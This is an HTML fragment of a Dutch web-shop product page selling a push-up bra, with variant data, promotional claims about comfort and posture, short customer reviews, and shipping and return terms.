L","option1":"Beige","option2":"L","option3":null,"sku":"Bra.-40\/90D-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ L","public_title":"Beige \/ L","options":["Beige","L"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048112326049","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797646677,"title":"Beige \/ XL","option1":"Beige","option2":"XL","option3":null,"sku":"Bra.-44\/100D-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ XL","public_title":"Beige \/ XL","options":["Beige","XL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048112594141","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797679445,"title":"Beige \/ XXL","option1":"Beige","option2":"XXL","option3":null,"sku":"Bra.-50\/115D-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ XXL","public_title":"Beige \/ XXL","options":["Beige","XXL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048112894968","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23935736971605__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23935736971605__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Voeg Toe</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <table width="100%">
<tbody>
<tr>
<td style="text-align: center;"> De 2+1 GRATIS actie geldt zolang de voorraad strekt! </td>
</tr>
</tbody>
</table>
<p style="text-align: center;"> </p>
<h2 style="text-align: left;">
<meta charset="utf-8"> <strong data-mce-fragment="1">Bevrijd Jezelf van Rug- en Schouderpijn met Onze Innovatieve Bh</strong>! </h2>
<p>De <strong>Originals bh</strong> laat je <strong>vaarwel</strong> zeggen tegen <strong>onzekerheden</strong> veroorzaakt door <strong>hangende borsten</strong>, <strong>insnijdende bh-bandjes</strong>, en <strong>ongemak</strong> in de <strong>bovenrug</strong> en <strong>schouders</strong>.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/saTSD1g3L0WDq4AHvOZ_1100134533508_mp4_265_hd-ezgif.com-optimize.gif?v=1716549368" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Deze bh biedt zowel <strong>ondersteuning</strong> voor je <strong>rug</strong> als voor je <strong>borsten</strong> en zorgt voor een <strong>lift</strong>, waardoor je borsten er van hun <strong>beste kant</strong> uitzien. Het is de ideale mix van <strong>comfort</strong> en <strong>aantrekkelijkheid</strong>.</p>
<p>Voel je <strong>trots</strong>, <strong>zelfverzekerd</strong> en <strong>blij</strong>!</p>
<p><img alt="BH comfortabel dikke bandjes push up Goodiemall 1" src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/S125519a7555c48cd9359d79a175090e6N_480x480.webp?v=1708272002" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3>
<strong>Voordelen</strong>:</h3>
<ul>
<li>
<strong>Beschermt</strong> - deze bh beschermt je borsten tegen <strong>uitzakken</strong> en houdt ze <strong>in vorm</strong>.</li>
<li>
<strong>Lift &amp; Stabiliseert</strong> - deze bh <strong>lift</strong> je borsten voor een <strong>mooiere look</strong> met een diep <strong>decolleté</strong>, <strong>stabiliseert</strong> en vermindert tevens het <strong>stuiteren</strong> van je borsten.</li>
<li>
<strong>Comfortabel materiaal</strong> - de bh is <strong>super zacht</strong> en <strong>rekbaar</strong>. Ook is hij <strong>ademend</strong> en <strong>vocht afvoerend</strong>. Deze eigenschappen maken de bh perfect voor zowel het <strong>dagelijkse leven</strong> als <strong>sporten</strong>.</li>
<li>
<strong>Verbetert je houding</strong> - de bh <strong>verbetert</strong> je <strong>houding</strong> door de <strong>schouders</strong> recht te zetten en de <strong>borst</strong> vooruit te duwen.</li>
</ul>
<p><img alt="VERSNELT DE LYMFEDRAINAGE EN VERWIJDERT CELLULAIRE AFVALSTOFFEN" src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/S9c641aa2e233491594281ecd5c5e74b36kopie_480x480.png?v=1708272189" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3>
<strong>Productkenmerken</strong>:</h3>
<p> </p>
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-kmojw-79elbk h-full">
<div class="react-scroll-to-bottom--css-kmojw-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div data-testid="conversation-turn-7" class="w-full text-token-text-primary">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-id="35e8b38e-c6da-47a3-b1c3-0bc0a1634995" data-message-author-role="assistant">
<div class="markdown prose w-full break-words dark:prose-invert dark">
<ul>
<li>
<strong>Bh-stijl</strong>: Ongevoerd</li>
<li>
<strong>Materiaal</strong>: Elastaan + Nylon</li>
<li>
<strong>Ondersteuningstype</strong>: beugelloos</li>
<li>
<strong>Decoratie</strong>: Kant</li>
</ul>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/video_1005001971986690-ezgif.com-optimize_1.gif?v=1716549567" style="display: block; margin-left: auto; margin-right: auto;"></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<ul></ul>
<p><strong>MAATTABEL</strong></p>
<p><img alt="MAATABEL PUSH UP BH KANT COMFORTABEL GOODIEMALL" src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/Schermafbeelding_2022-04-03_om_14.38.24_480x480_2fd1958a-b181-49b4-9d15-ce17e4a383cd_480x480.png?v=1708272590" style="display: block; margin-left: auto; margin-right: auto;"></p>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Ik was eerlijk gezegd een beetje skeptisch om iets online te kopen, maar deze winkel heeft me echt verrast! Alles werd supersnel geleverd en ik gebruik het nu elke dag. Super blij mee!</p>
              </div><div class="review-item__author">
                  <em>Gert L.</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Eerst dacht ik dat het misschien ingewikkeld zou zijn, maar alles was duidelijk en makkelijk te gebruiken. Geen gedoe, gewoon super praktisch.</p>
              </div><div class="review-item__author">
                  <em>Julie B.</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Ik had niet verwacht dat ik zo blij zou zijn met mijn aankoop, maar hier zijn we dan! Echt super praktisch en ik heb al mijn vrienden verteld hier ook te bestellen!</p>
              </div><div class="review-item__author">
                  <em>Fatima R.</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Verzending & levering
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xppE8w-template--23935736971605__main">
                    <p>Omdat we de kosten voor jou zo laag mogelijk willen houden, bieden we altijd gratis verzending binnen Nederland en België, en omdat we streven naar de beste prijs-prestatieverhouding, leveren we rechtstreeks vanaf de leverancier en worden de producten binnen 24 uur verzonden. De totale levertijd is gemiddeld 7-15 werkdagen.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
                      
                      <h2 class="h4 accordion__title">
                        14 dagen geld-terug-garantie
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wk8mPD-template--23935736971605__main">
                    <p><strong>Niet tevreden? Geld terug!</strong> - Vele tevreden klanten gingen je voor in de aankoop van de nieuwste en beste producten.<br/><br/><br/><strong>Wij staan 100% achter onze producten en daarom bieden we een </strong>“geld terug garantie”: je kunt de bestelling 14 dagen na ontvangst van het product retourneren.</p>
                    
                  </div>
                </div>
              </div><a href="/products/originals-gemakkelijke-en-stevige-push-up-bh" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23935736971605__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23935736971605__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&width=550 550w,//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/Sf67c2410025443329983663001513f36H.webp?v=1715976449&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383131103573"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&width=550 550w,//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383130874197"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&width=550 550w,//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/Sc23e470ec57e4473abcc38d0b5f09289a.webp?v=1715976449&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383130972501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&width=550 550w,//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383131070805"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&width=550 550w,//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383131038037"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&width=550 550w,//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383130906965"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&width=550 550w,//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383130808661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&width=550 550w,//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
